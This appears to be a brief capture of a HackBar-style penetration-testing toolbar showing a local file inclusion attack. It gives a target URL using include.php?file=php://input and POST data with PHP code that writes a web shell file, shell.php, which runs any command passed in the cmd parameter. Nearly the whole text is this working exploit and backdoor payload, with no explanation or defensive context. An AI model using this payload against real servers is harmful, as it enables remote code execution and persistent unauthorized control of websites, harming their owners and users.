 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://192.168.1.4:82/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>